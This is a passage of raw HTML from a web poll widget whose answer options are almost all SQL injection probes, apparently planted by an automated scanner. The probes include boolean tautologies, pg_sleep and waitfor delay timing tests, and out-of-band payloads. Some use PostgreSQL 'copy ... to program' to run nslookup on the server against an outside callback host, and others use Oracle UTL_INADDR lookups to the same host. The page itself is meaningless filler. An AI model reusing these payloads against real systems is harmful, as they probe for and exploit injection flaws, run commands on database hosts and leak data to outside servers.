2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="431" name="answer_ids[]"><span 